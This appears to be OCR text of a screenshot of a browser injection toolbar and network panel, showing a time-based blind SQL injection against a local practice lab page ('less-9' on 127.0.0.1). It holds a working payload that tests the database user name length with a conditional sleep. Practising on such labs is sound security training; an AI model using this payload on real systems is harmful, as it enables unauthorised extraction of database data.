 INT SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾ LFI▾
Load URL http://127.0.0.1:86/less-9/index.php?id=1' and if((length(user())=14),sleep(1),1)%23
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
You are in...........
控制台 HTML CSS 脚本 DOM 网络 ▾ Cookies 在 网络 面板内搜索
xhr 清除 保持 全部 HTML CSS JavaScript XHR 图片 插件 媒体 字体
URL 状态 域 大小 远程 IP 时间线
GET index.php?id=1%27%20and%. 200 OK 127.0.0.1:86 744 B 127.0.0.1:8080 2.09s
1 个请求 744 B 2.09s (onload: 2.48s)